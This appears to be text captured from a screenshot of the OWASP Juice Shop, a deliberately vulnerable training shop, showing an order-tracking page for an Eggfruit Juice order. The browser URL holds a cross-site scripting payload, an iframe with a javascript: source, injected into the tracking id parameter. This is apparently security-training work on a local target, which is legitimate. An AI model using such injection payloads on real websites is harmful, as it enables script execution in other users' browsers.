 localhost:3000/#/track-result?id=<iframe%20src%3D"javascript:alert(%60xss%60)">
Other bookmarks
Imported from Go...
Imported from Go...
OWASP Juice Shop
apple
Acco
Search Results - 5267-170d1a1c6e776946
Expected Delivery
0 Days
Ordered products
Product Price Quantity Total Price
Eggfruit Juice (500ml) 8.99¤ 3 26.97¤
Bonus Points Earned: 3
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)